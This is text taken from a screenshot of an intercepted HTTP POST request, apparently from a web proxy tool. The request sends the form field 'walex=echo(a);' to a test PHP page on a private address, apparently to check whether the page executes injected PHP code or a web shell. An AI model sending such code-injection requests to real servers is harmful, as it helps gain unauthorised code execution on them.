 美化 Raw Hex \n
1 POST /test/test2.php HTTP/1.1
2 Host: 192.168.1.210
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
7 Referer: http://192.168.5.11/ispirit/interface/gateway.php?
8 Origin: http://192.168.5.11
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 14
11 Cookie: PHPSESSID=4jrm33bjvpffpjt237t1rihkp1; KEY_RANDOMDATA=12498
12 Upgrade-Insecure-Requests: 1
13 Connection: close
14
15 walex=echo(a);